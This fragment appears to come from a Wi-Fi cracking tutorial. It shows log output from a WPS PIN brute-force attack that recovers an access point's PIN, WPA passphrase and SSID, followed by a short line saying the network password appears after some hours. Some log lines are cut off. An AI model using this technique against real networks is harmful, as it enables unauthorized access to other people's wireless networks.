 [+] Switching wlan0 to channel 6
[+] Waiting for beacon from
[+] Associated with (ES
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 3 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'jimsA34'
[+] AP SSID: 'johnsuha'
After some
hours, you will
get something
like this.
WPS PSK : X
-X is
password of
wireless
network.